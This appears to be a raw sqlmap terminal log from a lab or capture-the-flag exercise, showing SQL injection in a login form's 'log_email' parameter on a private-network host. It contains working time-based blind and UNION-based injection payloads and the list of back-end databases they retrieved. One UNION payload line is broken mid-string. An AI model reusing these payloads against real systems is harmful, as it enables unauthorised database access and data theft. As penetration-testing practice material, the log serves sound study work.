 [22:13:40] [INFO] testing 'MySQL >= 5.0 error-based - Parameter replace (FLOOR)'
[22:13:40] [INFO] testing 'MySQL inline queries'
[22:13:40] [INFO] testing 'PostgreSQL inline queries'
[22:13:40] [INFO] testing 'Microsoft SQL Server/Sybase inline queries'
[22:13:41] [INFO] testing 'PostgreSQL > 8.1 stacked queries (comment)'
[22:13:41] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries (comment)'
[22:13:43] [INFO] testing 'Oracle stacked queries (DBMS_PIPE.RECEIVE_MESSAGE - comment)'
[22:13:44] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)'
[22:13:55] [INFO] POST parameter 'log_email' appears to be 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)' injectable
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n] Y
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values? [Y/n] Y
[22:13:55] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[22:13:55] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential) technique found
got a 302 redirect to 'http://10.10.13.21:80/index.php'. Do you want to follow? [Y/n] Y
redirect is a result of a POST request. Do you want to resend original POST data to a new location? [y/N] N
[22:14:00] [INFO] target URL appears to be UNION injectable with 12 columns
[22:14:06] [INFO] POST parameter 'log_email' is 'Generic UNION query (NULL) - 1 to 20 columns' injectable
POST parameter 'log_email' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 88 HTTP(s) requests:
---
Parameter: log_email (POST)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: log_email=naughtyb0y@cool.com' AND (SELECT 2686 FROM (SELECT(SLEEP(5)))BRro) AND 'IlZk'='IlZk&log_password=fun&login_button=Login
    Type: UNION query
    Title: Generic UNION query (NULL) - 12 columns
    Payload: log_email=naughtyb0y@cool.com' UNION ALL SELECT NULL,NULL,NULL,CONCAT(0x716b7a7a71,0x6d416442497a6248724a6543555572794c64487a73764a564d584f6c
L,NULL,NULL,NULL,NULL-- OjQC&log_password=fun&login_button=Login
---
[22:14:06] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0.12
[22:14:07] [INFO] fetching database names
[22:14:08] [INFO] retrieved: 'information_schema'
[22:14:09] [INFO] retrieved: 'mysql'
[22:14:09] [INFO] retrieved: 'performance_schema'
[22:14:10] [INFO] retrieved: 'phpmyadmin'
[22:14:10] [INFO] retrieved: 'social'
[22:14:10] [INFO] retrieved: 'sys'
available databases [6]:
[*] information_schema
[*] mysql
[*] performance_schema
[*] phpmyadmin
[*] social
[*] sys
[22:14:10] [INFO] fetched data logged to text files under '/root/.sqlmap/output/10.10.13.21'
[*] ending @ 22:14:10 /2020-03-11/
root@kali:~/Downloads#